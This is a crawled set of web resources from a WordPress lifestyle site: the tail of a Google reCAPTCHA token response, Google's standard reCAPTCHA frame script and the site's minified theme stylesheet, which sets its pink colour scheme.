o8K1YHvCtMK5aMO/w6TDplPDisKpw6jChwgjw6Ynw5zDk8O+wqPCpTZTchzDqkTDi8KtPMKsHCxAIAItL8KBwqNXw6HDuloBw5ALw4RMMlNKw7kgKCDCnHnChT9jwqsLw6TCjcKNQMKQKywhwr7Cj8OqHCd6wqIsw6lafBzDn8KEw51QY8OGwp/[base64]/w5XCpcOEwqjChMO7dRnClsKwLsK0w7fCjEVyNcO8w5fDgcK6wqXCoGfCpMOlCjNhZsOfHsK7fzlwXMOgJEXCr8K0CyIxw44tW01Twq/CicKRw4DDhsKGayxaw60xwo5gw4PDtx9ywrs+wpTCjMOtaMKRwojCsmTCkcKJLz0RJ8K5w43DnScoTXrCh2TDmTYRwo7DoMK1dxnDrxkxLsOzwqDDt2rDnsOdwoRFwpdELlwXJWJIw7HCj8KVwrpaH3/DgxDDkcOvwrLDoCzDtsKqOQvDp8KMFsKPY8KMwqTCuSrCv8OJw4rCsiDDo8O5w5rCssO/w49DwqQtYcKuQhXCusOGwpbCg0TDo8Oew5/Dv3ovEMOvwq/DiyvCriPCkcKqDRTDghLCrMKKZU3CtwdsV8KZw5fDpxIzL1DCocOUwqcmak4awrzDuSHCllxdBHdCw6/Cj1omZkUaExHCs0ZGw5HDok7CvSHDncK5wp7Dnl4UwpdjbMOaw7XDu8KJwq3Dm3wIw7YBw7bDhsOBQnY8w5fDgMOww5LDhBnCosKLfDE6wqwgEhMGw6/Duj0kwrxww74MfcK7UwNkwoV2JsKHw68VccO3w4PDt8KEwppJw7/Cj8OTT8KZw5TDvsO8C8O0V8K2w7AJwpjDmxEREBDCqE0VFzDDkcKFw5bDsMKLwp/CgsOhwozCu01Ow7XDnMKVw5nDnCZRA8OYZHIqfyPDjRjDhULCh8KffcOXQ0o7IMOAw6tResOIA8OpwqocOcKbwp/Dt8KJwro5S1YGfX4Cwp3DkRIoNsKqRXvDosOoRljDiQDChsOMw5kgw7XDrcOCwrQOUcKlw7tXwojCnXfCoMOUwooIb8O4Yh/Do8OqSwNTwo9gb1bDpcOOw57DqcOUwqwidMKbPCULw5gkw6k3w7LDrj8NN8Kuwo/DscOHw6zDhsKewrHCtlwZwqLCicKCw4cjJ8OmwoNZw5zCtn3CuMK8wpHCs2Iyw7BYwp7CvAnClcKSwo1MQ8ORw6fDkMOYcz/[base64]/CjsKmwpAMVFDDpsOxwpg8VVZUw6UJwpUvJcKXTHbCs8ORwqPCuzo4TMOiw7A7wqg/[base64]/w7LDlit9e8KxclHDl8KuAsO5wq9uwqYiwqp6HsK6wohIKsO2cCwZwpkOwqbDjSfDixoQKVLCuV7DnAVmw5MIwo/CqXtKw7LDmsKFwpUiDUfDr2jDqMO2DHnDi8O5wpw+LcOMwrbDkTkxw50VwqTCkMOtw7FdwpVPAQrCjDJ/[base64]/wo7CpTbDhsO3YT3DglAvBi7DpcOew5vCpsKoSnt+wofDrMOSwptCw44ewop7EiDCr0/CiMOTw6TDssKcwqsrwqnDhxjCrCBbwqbCkcKLDhxpw44RwrDCtnsKa8OLXcOMf8O2ZMOOwpPDtXjDo8ONw73DqFUSaMKMJ8OxEFvDuAFXQ8KrTsO5wpnDkXwgdhfDjcKVwofDscKpwqYyBAHDiCnCg10PE31JwqZUMsOdw6rDs8K5wq3DmMOmw5/CtMK3H8OUw68IAsKGOjA+FxrCp8Oxw55/[base64]/[base64]/Dl0TDqsKHw5LCgkHDiMKVPnfDrcKvwprDlcOsw5TCnsOEwqgRw5lJwq9vPWNLwoAkw4crwojDtnLCtVtAfDJpwr7Cizh/wrnCvcOkwo3Dll5gKcKJwpMIw5zCocO1OMKEBAzDlRTDvmDCuB0jw4Nfwp7DtjlMQ8OldsKDXsKfw6dJF1FNFgHDqMKycHQew57CrV7CpUTCosOMHMKww4Ixwr8awpAfw6XDlhDCgi8pORA/GXPDm0/Dr0HDvjhwPMO2wqh0wrjDhV3ClMOLwpbDrMKoUknCosKHw6AlwqvCgcO/woApc8KZdMO4wqPCs8OSwpxgw7M9GMKywr/CosKCBMK8w5s9TcKNw5FEGj7DpyrCtMO5UMOdNcOJwpzDukMiZsOtDMOAwqtKwoNOw7NqwoBpLsO3bzHCsV5nw4odH3V6VEfCj8OCw4IRc8Ojw6fDpMOIw4xYWCJCEcOiw7New4BVPCYXQVvCvMKNFG3Ct8O/w7AYFBjDi8K1wrHChEDDlUPDq8K/Xk/DgjwWEmrDrMOiw4PCocKzZ8OXP0t2wqcAw4/ClMK4w5fDhXAHJF45GFdLw5IWwr0ww49WVcKLwpdswrcrwpzDhsO8HcKYIxBgWQ7Di8OTw5YzLMKWwr0yYsKqwr5HPcOjVcOES8OMXcKPwrjDjn3CucOIAl00S8Odw544wo/CnUloY8OUwqMyGzPCnigNIgIyZWnDlcKww4zDlmDDl8Khw5lCw40gwp11JsKVwpd/w6ERw5jCjSNmNcO2w61Fw5J/wq7ChkBvLnjChsKvXws4w4HCjsOvwoTClS/DsMK8L2whMVB8wro/wo/DgSzCn25HwrViSkHCjMK3asOlR8KVw6PDscKHwqbDgV7DhmxKw5zDlMKsw7gEOMKWJhbCmcOTeWXDkQJ7w7VSwo0IBjzCu3B3w7fCvsKtwrgYw74/[base64]/DomXDocO7asOQeMKbasOPI8O4D8O0w5fCqHTDpsK9w6XCtG/CllrCpRfCsg/DvMOCwqtVFsOGGsONJ8Kdw6J2w7wHwrUTw4BPw7oCwoc4JFxEA8KwwqUKw7jCiyU3OgQew7TDth0wwrYgw7g9wpPCrcOmw4zClxY4w4I7NMKNH8KlasKwfsO/ekvCslFMWA16wpzCiMORf8OGHAHDo8K6Z8ObwrF9wrvCtyrCmcOnwo/DqQvChsKTwpTDqnLDrnHCoMOQw5bDocKdHMOXScKOwrxVZ8K3wocJwrPCqcKeRsKSwqPDqn4swrrDhR1Qw591wrXDlR0twoXCsMOOwrR/a8KtbcOcBW/[base64]/DjcOAw4QTwqvCinNoecOsZcKFe1EowqgFw4/DjMOiA8OAwpdBw4YgJMK2w7c4ayxKBsKeIcK0w6bDhsOpCMO9HzzDtEQiACsuA3F/wqnDssOJCcKME8OMw7TDkSzCnlHCmC91woVQwrXDvEszYk5mX8KnTDlnwonClV3ClMOwwrpQwoLDmMKAw4vCocOPw7N/wozCgmh+w7/CnsKMw6jCtsOSw6fDlWVUwoh0w6zCl8KWwr/DrRzCisO8w5AZHD5FCUDDr3BOTyXDtxfDvFRGdMKXwqLDjG/Di3VHOMKAw7xACcKfPl/Cs8Kiwod1KMOvAjLCq8Oxwp3DjMKPworCnQrDm0o6F1cvw4nDtcO4DcKebkwBN8OPw4JFw7bDqsO7wq/DrMKBwqfDhsKIDVrChwYBwqpMw53DmsKDZirCgSZSwoYCw6jDtMOIw7bCrV0nwonCrQkFwoFxTXTDhsKvw7/CqcOqCDVrVW9rwoLDksO5fHLCuRdfw4bCuXdOwoHDj8O6ImrChwTDqF/CpzzDlcKABcKIw74iO8K8BcOfw4MLAMKMwp1lA8KIw4dVZQrDu8KYe8OHw5B6woBrDcK9woXDg8KuwofCpMOUAB43UkxEwoo4U1XCp0lhw5rCg00CWkDDh8KJMQF2PlrDv8O+wq9Fw4/[base64]/[base64]/CsMKHw6DDj8OpVgsFP8O4c1piw6I1wqDDlsKLwp3Dtg/DuFVWw7EtK8KlGMO2D8KFwopnwrXDu0Jtw6Faw7nDo8KBw4InwpFcwqjDh8O8Ty4Nw6leFMKYGcO3RMO1UizDgA8bX8OkwoLCiMOAwp4twpUKwpQ/wpZGwplFYB3DriFBagXCvsKlw4MDF8O1wqkEw5HDlDDCpx8Gw7XDqcOkw6QVwo0HfcO3wpldVGhGTsKiUE/[base64]/DksOIw67Dlk0PVcKUF8KBQ2siw7zCucKsDcKOaMKXQUMYw6LCkgM0ACYIwrbClTTDgsKvw4LDtVjCocOACRfCvcK+MMK1wqzCkHRARsKvA8Oue8O7PsOgw7bCknvCtsKTcFELwqZxL8OLEFcjBcOuNMOdwrbCusKhw5/DhMK/[base64]/[base64]/Cni4GwrHDqk/DgcOHwqwvw7zCtHYXBwfDrUE7SnDDhzBrw6gKWjjCgcOKw6jCrRRpwrdjw77DusOdwovCk1zDtsOOw74vwrvCucONaMKRDDEUw50tNcKYY8KzYj5DfMKYwpPCrj/DqH94w71JB8Krw6PDh8Ocw4hnYMOyworCoWLCuy8fBjAxw5lVNDjCsMKDw7d1CBVrbgUuwpVNw7AlXsO3BBtUw6Ezw7k2BiLDvsOyw4Zpw4XDi1wwYsO+ZXFDXcO6w4nDjsOoJcKBJcOOQMKGw5UpDDJywp1LLU3CnQbCscKRw5A/wrpwwqB5J1zCqcO+UhADw4nDksKYwok7wo7DocOtw4tLXT4hw742w5nCrMKbUsOpwqx/Q8KZw4hsOcOkw6tEbTPCt2PCgwTCmcKee8OBw7nDtxh/[base64]/CsHYYw4HDqMKHHUPDtlfDlyEYwqjCoDVCAcOeBMKOw6bCtVkzwrbDik3Dtm7CqUjDn2/CkjnDrMKSwpEvecKbZ3fDqy7CgsOvRsOYa1rDvxXCoEfDmRbCrMOZewtLwr50w6HDg8KYwrfDsyfCtsKmw7LClcOaJBrCo3PCvMOPGsKeLMO/SMKUI8KWwrPDh8KCw5hZTG/CiQnCmcKfUsK8wq7CkcOSO2Z+bMOqw5seLF0Ewp19XhDCh8K6HsKQwocfZsKvw750w5jDksKRwr7Dl8O4wpbCjsKnTGnCpCcfwojDjSbCtHjDnMOiBMOAw4dJD8Kww6lfc8OYwo5RIn4Cw7xRwrDCg8KMw43DrcOjbDkDdsOtwozCk2PCtcOYTsKfwpLDkMO4w7/Ch2fDusOswrofP8OxKEIRb8OoB0XDkgE4VsOlCMKiwq84YcO3wp7CljclJ0Urw5YzwpnDvsO5wonCocKWRxpSbsOVwqMjwq/ChgRWI8OZwoTCs8O6EDMKUsK8wppDwqnDgcOONGbCtx/[base64]/[base64]/woDDvV/[base64]/Dg2gcwqjDl8KwY8OyPDjDuMKJw4AfwrbCq0AlS8KCNcOjwpYAw54/wqUXL8K+SzU/wprDu8Kmw4zCrkjDvsKWwqAkw5gQWE89wpg7BGpKfsKwwoXDkjPDp8OuGsOyw59bwoTDjkEYwr3DicOTwpReLcKLS8KPw6Iww73DrcKBFMKSIiMow7UEw47Cs8OqOMOZwrnCh8KBwoXCnyoNNsKDw6UbYT40wpjCshDDvj/CgsKlXEbCtnnCiMKtMGpIZz1cXMKYw64iwrMhAFfCoTJvw4jDlRRlwobCgxrCs8OneARGwqQUQ3Ylw6BPZMKWQMKgw6FmKcOzFD/CqXFTNwfDqMOFAcKueAQWUizDscOVcWjDqWPCqVXDmmQ5w6PDg8KyY8O6w5LCgsKyw6XCgGIYw7XCj2zDhh7CiSJXw7orwq/DpMOnwpHCqMODXMKcwqfDuMK8wrvCvGxkbkrCvcOeT8KWw5xkeyI4w4JNFmrDv8OGw7DDnsOIHHLCpRXCgkXCmcOgwpwmTwrDksOWw5IHw5zDl2MLL8K/w4opLB7DtWdAwrTCtsOKO8KNacKrw603dsOEw5fDgsOrw7pTTMKfw7jDkRo4WcKHwqbCsXXCm8KJTEBOYMO8CcK/w5d+HsKiwqwWdVEWw6QrwroFw4DCqgbDqMKBbHQnwpAGw7EDwqYYw6ZBG8KTQ8KjV8O5wqgjw5oVwpzDlkFYwrVbw7bChiHCrR4vCRN8w6dNN8Kvwq7Do8K5w4zDvMKKwrYywqhTwpF2w5c1wpHDk0bCgMK8EMKcX3l/UcKmwqVhYcOCcQ9+aMKRMi/Cj09Xw6VAE8KBLmnClxHCgMKCHsO/w4XDvlfDpA/[base64]/DgALDr8KQAMOCw45BUsOPOUrDmMOPw6HDr1AmN8OSwqzDiVnCvFB4AMK3b0jDgMKzNiLCgSjDmsKcHMO7w65ZPj/DsRTDuTABw6TDs1XDnMKkwoRTCShSGRsdd11RHMOJwoghXUrClMOuw7vDqMKQw5zDqHTCv8KJw4XDt8KFwq4fYG/DnEw/w4/[base64]/KUg2woFmYkbCqi7CmsOMWQVaasOVCMOAwoclwqfCgMKqPkxvw4HCqn5bwq8hAsO6WBwCaCBgecKKw4XDlcOVwq/CuMOGw7V6wrRcZhvDm8OZSX3CiHRjw6Ngb8Khw6/[base64]/[base64]/CusKlb8KMwr02wpLDvWzDi8OCw5TDlgU7wqQQw67DisKaE0A1AcOqccKoU8O1wrF8wqwNdibCg1IgUMO2w5xuwrjCtCDDvDXCqgLCvMKPw5TDjcOmZkwvdcOtwrPCssOLw43Dv8K0dGPCl3TCgcOyesKIw6J/wqfDgcOgwoBYw7ZZUhsyw53ClMO4HMOOw4FmwozDsnfClQ7Ct8Onw6HDhsOVe8Kew6IzwrbCtMO1wrhOwoXCogrDqhXDikIWwrLCnEjCqTpgdMK3W8Krw6Buwo7DvcOuUsOhE0dFXMOZw4jDjsO5w6jDrcKXw7PChcOMOcOfFSDCj0rDkMOowrHCucOjw5/Ci8KLFcO9w60xXEViN0TCs8ODasOrwrpswqU3w63DlsONw7EUwpTCmsOHeMKdwoMzw4BgSMO1QyPCjUnCt0dRw7TCqsKxGiXCqFdKKGzCmsKcYMO/wo5aw7HDgMOSIiZ+E8OFfGl2SsKme37Doy5Lw7DCtnVGw4bCiTPCn2YHwp0nw7XCocO+w5fCpAosX8KWXsKZRQFeUBnDixTChsKHwp/DuBcvw7bCkMKQR8KkasOTU8OAw6rCiVrDh8KZw6N3w4M0wrXCrHXDvRgcLMKzwqXCgcKkw5YdQsOIw7vClcOMO0jDnB/DmH/CgmsHK0/DicKBw5JTKjvDkgtyNUQvw5Now6nCsSt7cMOlw710ZsKZSzgjw58oQcK/w5gqwqt+L2JibMO8wrpCeWDDhcK8F8Kfw4ofAMO9wqklXEjDk3jCvxjDsgrDsi1iwrwoBcO1w4Y6woYJbUPCncO3NsKRwrPDgQLCjyBCw5XCt3XDmFLDucOzw6DCoxwoUUvDrMO1w6x2wrZGLMKfbEHCksKsw7fDiwUyWynChcOmw61TP1/CqsO/[base64]/DscKJwrPDrsKFw7jCj8O3wpduNzHDgFdow60cEcO/wqtFfcOqYht4wpYVwpBWw73DgF3DoCPDgFLDnE4bQS5CLcOkW07DgMOWwo5NdMOTI8Oyw57CtELCoMOYS8OXw74TwpIwRhdfw65Fwq1sOMO2fcObVUtgwqXDs8OXwpPCscO/DsO3w57DqcOqWcKxXEzDsAzCphnCuzXDicOjwrrDq8OGw7XClmZiIC8nXMKPw67DrikFwpBST03DpyfDl8OFwq/CqD7DrkXCk8KIw4nCgcKyworDp3g8a8OcE8KUAjbDmCbCvGLDlcKbWB/CmzpjwrF4w4/CpMK+KlIEwqU9wrXCm2/DnVnDlC3DpcOpfw3Ct0keHkAlw4xew4fCn8OLcBNEw6YHb3ACX043PTjDvcKqwp3DnHzDjHNnHQ13woDDjXfDlSnDn8KyKVjCr8Kyey3DvcK4HDNcFzl2BVZpHEnCuxVvwq1mwpEhTcO7R8K7w5fDqBZ6bsKGYlnDrMK/wqfCv8KowrzDh8OKwo7DkCbCqsK2PsK8wqtEwpvCpGPDiVTDk1AcwodqT8OiN2/DvcKtwrdxR8O4EF7CsVUDw6LDjsOfCcKNwpF3IsOGwqtBWMOuw6s+F8KpY8O/JAhDwo3DhAbDicONNMKXwpbDv8Knw4J7wp7DqVLCssKzw6/CpmbCpcO1w7ZOwpvDgAwBwr91PifCpcK7wqzCoCMKfMOqXcKJCRllfWrCk8OGw4fCq8K2w69mwq3DtsKJVTwIw7/CrnzCpsOdwrIiKsK+w5XDo8KEMh3DjMKKUnnCtzokwofDoSMfw6Njwpcsw5QTw4rDmsKVOMKyw64NSx4lR8OBw4xQwq01dSBbRAzDiGHCkW9xw6PDpDxoDFAxw41hw6/DssOqdsOOw5LCv8KVIMOCM8KgwrMow7XCn11Cw51EwrhXTcOQwpXCgsK4eFvCrcKTw5tlF8KkwqPCpsKOVMOWwoBYNinDkXp7w7XChzTDhsOnO8OuMxJXwr3CnnMXwrJyFMKxME/DicKsw7wnwr3DvMKxfMOGw5tCGcKOIcO/w5kQwp5fw6bDscO+wqknw7LDs8KHwrDCncKTGMOqw6weT1BVW8KfUGXCijLCpmLDicKuJlgRw7kgw70zw7XDkghHw4DCksKdwoN/MMOywrfDoDgqwoF5UB3Cv0kGw5BqNwJIezjDoQdrFkFHw6tlw7FVw53Cl8Okw7vDkmPDhRFXw5LCsVxkfTDCvMOITjYawqZ6YwDCnsOgwonDvkfDm8Kfw6hWwqXDssKiPMKFw7smw6/[base64]/[base64]/[base64]/DqzLDr37CgsKpw4o7wqDDiCrDunJzd8KYw5pCwqTDt8KRw7bCgn3DjcKhw71VGQzCkcOlw6PCnU7Ck8O/w7DCmD3ChMOqSsOaRjEtGUfCjAHCucODKMKjBMKwPRIwUw5aw6gmwqHCk8KAOcOXDcKjw5YiVwRLw5YBMzPCkjVCZlnCpBXDl8K+wofDhcKhw54XBGjDkcKCw43DtXoVwoU/C8Kcw5vDqR7ChA9KO8OGw4I7YUEMJ8KrHMKXJG3DgC/[base64]/wrvDg8K/ecOlw6fDlksGNinCocKJw4PCpcK8ZRptXkkuZcKOw6vCtsKmw5nDgF/[base64]/wqc2QsOrwqE+wogxHMOJwpIIRyzCl8O2wq8iw5AWGsK7B8O4wpXCmsOUaRJlfgPCqgPCqwrDsMKifsOBw43CqcODPAcCOz/[base64]/w7rCucOFw5/[base64]/DmMOeRDHDscO+e8K2EMOawrDDnjdHwqvCnEY0DRjDpsOUTj1bQQoAw5VTw70tEcKldMK9fgAHABHDqcKIeQ4bwo8Vw7BXE8OVW2AywovDqylOw6PDpX9UwqjCssK0aw5sYGoSLjoawoTDiMO/[base64]/Cpj7Dl8OBw6gSIsO6bQPDnsKxw5XCmw3DqsKsw7rCkcKsdcOjHRTCmsK9w6jCqiErXzvDl2TDjh/DrcKYbwYqV8OIZcO1G3A9XBArw7J2Wg/[base64]/U03Doj9OwqPCgVTCrsOOHAALw7gXHmxAw7fCncOuK2rCkkwvSMOcHMKYCsK3XsO9wp8rwp7CoSY1EGzDhl3CsnrDh31UE8O/w5R6A8KMNkJawrnDn8KXAQpjIMORCMKpwqzClnzCgg5/bl9mwp3CgUDDmm3Dn0B8BAESw7jCtVXCssOjw540w6dQcH9Mw5wXP1pSFcOhw5MBw4s/w7BDwqLCv8OIw4bDkUDCoX3DvMKJSEpeRnDCvsOqwr3CkmTDpjJeXBbDlcKkGMKvwrF5WMK2wqjDpsKAIcOvXcOowrE3wp9Aw5JqwpbCklvCpUUSdcKvw5NOw7MID19Ewp0Bwp3DosK5wrHCg0JqUcKnw4nCq01twr/DlcOMeMOCZGrCoRHDsiTClcKKTFnDg8OzdMOZw7tFUT89ag/CvMOCRTLCiR8GJhNwOUvCl0PDlsKDJcOFA8KjSXPDkxbCkgHDgwhHwpxyGsOOSsKRw6/[base64]/DoMKtCGnCtcOlIMKVAzh2McKjwrFkesKKwrR2w4PCtEDCn8K9bj7CuyLDlQDDmsKZw5l0P8KOwqHDqsORa8Oew5fDpsKUwqtYwq3DosOqOSwzw4vDjnZCZxDCjMOKO8OlMjELQsKSFMK8SG4Bw4sXLz/[base64]/clkZJ8K7w7bCv1/[base64]/Cq8Oiw43Cr1jDqMKww5BbGXjCtGXCuMKeKcKUwr/[base64]/YcKCwotWw6zDpcKUWcOceMKMw4rCiMOZX2xww4PDgsK1w4FPw6jCslvCo8Obw49IwrhIw4rDsMO7w5ciQDnCjjthwokew7XDkcOwwrkRMnN1w5dNw77DpVXCrcOMw6J5wrkrwoNbcsOcwr/[base64]/CgsOXAcOeJsOZRhDCtcK1eMOVw48lw78MPW0xUsKswqvCjjnDrCbDu0zDlMOewod+wrNWwqLCmXwxLEFPw7Rtdi7DqSc/UgvCoS/Crk1lXkMNLmDDpsOIPsO8K8Otw5PCv2PDjMKVT8KZw5BTJMKgRmjCvcK5G2JvKcOlOkrDo8OdTjzCjcKbw67Di8O7JMO7M8KZJFVNMg3DusOzEwzChsKCw4HChMOpXiLDvjotF8KrH1vCosOrw4JwMsOVw4RhDsKNPsKJw6zDpsKQwqXCsMOZw6BwasKawow5LW4Kwp/Cr8O/EDJEeC9Lwo5FwphNfMOYIcOiwoxYDcK6woULw5RDwr7ComgOw5F2w6M2YlEVwpDDs3pUdcKiwqFcwps\\u003d\x22],null,[\x22conf\x22,null,\x226Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://vivalady.info:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224K2S26zHq+RyjGr6Se+gLphMRgU6cQV4gMPs8hy5k7U\\u003d\x22,1,0,null,1,1769122899148,0,0,[203],null,[57,92],\x22RC-3JOcuTC8Xlz8YQ\x22,null,null,null,null,null,\x220dAFcWeA67PIEHwsSmKKMEF4zXrR7TH28cdUXa_0fbj89OVFn-E72xofBVqhjVbar4b1KGBbbn3mt5Fbtmnh5omcFyLdE5APDiWA\x22,1769205699261]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4bUexdK7ecGK6XFhmxTE0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769119301994');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_ee478fb6651894ecb3044eca6cd48aa4.css
body_size: 1484
content:
body{font-family:'Droid Sans';font-size:15px}body.single .entry,body.page .entry{font-size:15px}::-webkit-scrollbar{width:8px;height:8px}#main-nav,.cat-box-content,#sidebar .widget-container,.post-listing,#commentform{border-bottom-color:#e95ca2}.search-block .search-button,#topcontrol,#main-nav ul li.current-menu-item a,#main-nav ul li.current-menu-item a:hover,#main-nav ul li.current_page_parent a,#main-nav ul li.current_page_parent a:hover,#main-nav ul li.current-menu-parent a,#main-nav ul li.current-menu-parent a:hover,#main-nav ul li.current-page-ancestor a,#main-nav ul li.current-page-ancestor a:hover,.pagination span.current,.share-post span.share-text,.flex-control-paging li a.flex-active,.ei-slider-thumbs li.ei-slider-element,.review-percentage .review-item span span,.review-final-score,.button,a.button,a.more-link,#main-content input[type=submit],.form-submit #submit,#login-form .login-button,.widget-feedburner .feedburner-subscribe,input[type=submit],#buddypress button,#buddypress a.button,#buddypress input[type=submit],#buddypress input[type=reset],#buddypress ul.button-nav li a,#buddypress div.generic-button a,#buddypress .comment-reply-link,#buddypress div.item-list-tabs ul li a span,#buddypress div.item-list-tabs ul li.selected a,#buddypress div.item-list-tabs ul li.current a,#buddypress #members-directory-form div.item-list-tabs ul li.selected span,#members-list-options a.selected,#groups-list-options a.selected,body.dark-skin #buddypress div.item-list-tabs ul li a span,body.dark-skin #buddypress div.item-list-tabs ul li.selected a,body.dark-skin #buddypress div.item-list-tabs ul li.current a,body.dark-skin #members-list-options a.selected,body.dark-skin #groups-list-options a.selected,.search-block-large .search-button,#featured-posts .flex-next:hover,#featured-posts .flex-prev:hover,a.tie-cart span.shooping-count,.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#check-also-close,a.post-slideshow-next,a.post-slideshow-prev,.widget_price_filter .ui-slider .ui-slider-handle,.quantity .minus:hover,.quantity .plus:hover,.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,#reading-position-indicator{background-color:#e95ca2}::-webkit-scrollbar-thumb{background-color:#e95ca2 !important}#theme-footer,#theme-header,.top-nav ul li.current-menu-item:before,#main-nav .menu-sub-content,#main-nav ul ul,#check-also-box{border-top-color:#e95ca2}.search-block:after{border-right-color:#e95ca2}body.rtl .search-block:after{border-left-color:#e95ca2}#main-nav ul>li.menu-item-has-children:hover>a:after,#main-nav ul>li.mega-menu:hover>a:after{border-color:transparent transparent #e95ca2}.widget.timeline-posts li a:hover,.widget.timeline-posts li a:hover span.tie-date{color:#e95ca2}.widget.timeline-posts li a:hover span.tie-date:before{background:#e95ca2;border-color:#e95ca2}#order_review,#order_review_heading{border-color:#e95ca2}body{background-image:url(https://vivalady.info/wp-content/themes/sahifa/images/patterns/body-bg3.png);background-position:top center}a{color:#525252}a:hover{color:#000}body.single .post .entry a,body.page .post .entry a{color:#bd2fbd}body.single .post .entry a:hover,body.page .post .entry a:hover{color:#000}.top-nav,.top-nav ul ul{background-color:a !important}.tie-cat-160 a.more-link{background-color:a}.tie-cat-160 .cat-box-content{border-bottom-color:a}.tie-cat-163 a.more-link{background-color:a}.tie-cat-163 .cat-box-content{border-bottom-color:a}.tie-cat-400 a.more-link{background-color:a}.tie-cat-400 .cat-box-content{border-bottom-color:a}.tie-cat-156 a.more-link{background-color:a}.tie-cat-156 .cat-box-content{border-bottom-color:a}.tie-cat-169 a.more-link{background-color:a}.tie-cat-169 .cat-box-content{border-bottom-color:a}.tie-cat-24 a.more-link{background-color:a}.tie-cat-24 .cat-box-content{border-bottom-color:a}.tie-cat-344 a.more-link{background-color:a}.tie-cat-344 .cat-box-content{border-bottom-color:a}.tie-cat-157 a.more-link{background-color:a}.tie-cat-157 .cat-box-content{border-bottom-color:a}.tie-cat-352 a.more-link{background-color:a}.tie-cat-352 .cat-box-content{border-bottom-color:a}.tie-cat-153 a.more-link{background-color:a}.tie-cat-153 .cat-box-content{border-bottom-color:a}.tie-cat-419 a.more-link{background-color:a}.tie-cat-419 .cat-box-content{border-bottom-color:a}.tie-cat-389 a.more-link{background-color:a}.tie-cat-389 .cat-box-content{border-bottom-color:a}.tie-cat-3 a.more-link{background-color:a}.tie-cat-3 .cat-box-content{border-bottom-color:a}.tie-cat-57 a.more-link{background-color:a}.tie-cat-57 .cat-box-content{border-bottom-color:a}.tie-cat-166 a.more-link{background-color:a}.tie-cat-166 .cat-box-content{border-bottom-color:a}.tie-cat-4 a.more-link{background-color:a}.tie-cat-4 .cat-box-content{border-bottom-color:a}.tie-cat-165 a.more-link{background-color:a}.tie-cat-165 .cat-box-content{border-bottom-color:a}.tie-cat-5 a.more-link{background-color:a}.tie-cat-5 .cat-box-content{border-bottom-color:a}.tie-cat-17 a.more-link{background-color:a}.tie-cat-17 .cat-box-content{border-bottom-color:a}.tie-cat-246 a.more-link{background-color:a}.tie-cat-246 .cat-box-content{border-bottom-color:a}.tie-cat-30 a.more-link{background-color:a}.tie-cat-30 .cat-box-content{border-bottom-color:a}.tie-cat-261 a.more-link{background-color:a}.tie-cat-261 .cat-box-content{border-bottom-color:a}.tie-cat-42 a.more-link{background-color:a}.tie-cat-42 .cat-box-content{border-bottom-color:a}.tie-cat-173 a.more-link{background-color:a}.tie-cat-173 .cat-box-content{border-bottom-color:a}.tie-cat-174 a.more-link{background-color:a}.tie-cat-174 .cat-box-content{border-bottom-color:a}.tie-cat-128 a.more-link{background-color:a}.tie-cat-128 .cat-box-content{border-bottom-color:a}.tie-cat-65 a.more-link{background-color:a}.tie-cat-65 .cat-box-content{border-bottom-color:a}.tie-cat-377 a.more-link{background-color:a}.tie-cat-377 .cat-box-content{border-bottom-color:a}.tie-cat-152 a.more-link{background-color:a}.tie-cat-152 .cat-box-content{border-bottom-color:a}.tie-cat-424 a.more-link{background-color:a}.tie-cat-424 .cat-box-content{border-bottom-color:a}.tie-cat-168 a.more-link{background-color:a}.tie-cat-168 .cat-box-content{border-bottom-color:a}.tie-cat-6 a.more-link{background-color:a}.tie-cat-6 .cat-box-content{border-bottom-color:a}.tie-cat-172 a.more-link{background-color:a}.tie-cat-172 .cat-box-content{border-bottom-color:a}.tie-cat-334 a.more-link{background-color:a}.tie-cat-334 .cat-box-content{border-bottom-color:a}.tie-cat-349 a.more-link{background-color:a}.tie-cat-349 .cat-box-content{border-bottom-color:a}.tie-cat-159 a.more-link{background-color:a}.tie-cat-159 .cat-box-content{border-bottom-color:a}.tie-cat-69 a.more-link{background-color:a}.tie-cat-69 .cat-box-content{border-bottom-color:a}.tie-cat-167 a.more-link{background-color:a}.tie-cat-167 .cat-box-content{border-bottom-color:a}.tie-cat-154 a.more-link{background-color:a}.tie-cat-154 .cat-box-content{border-bottom-color:a}.tie-cat-443 a.more-link{background-color:a}.tie-cat-443 .cat-box-content{border-bottom-color:a}.tie-cat-44 a.more-link{background-color:a}.tie-cat-44 .cat-box-content{border-bottom-color:a}.tie-cat-175 a.more-link{background-color:a}.tie-cat-175 .cat-box-content{border-bottom-color:a}.tie-cat-529 a.more-link{background-color:a}.tie-cat-529 .cat-box-content{border-bottom-color:a}.tie-cat-170 a.more-link{background-color:a}.tie-cat-170 .cat-box-content{border-bottom-color:a}.tie-cat-171 a.more-link{background-color:a}.tie-cat-171 .cat-box-content{border-bottom-color:a}.tie-cat-7 a.more-link{background-color:a}.tie-cat-7 .cat-box-content{border-bottom-color:a}.tie-cat-155 a.more-link{background-color:a}.tie-cat-155 .cat-box-content{border-bottom-color:a}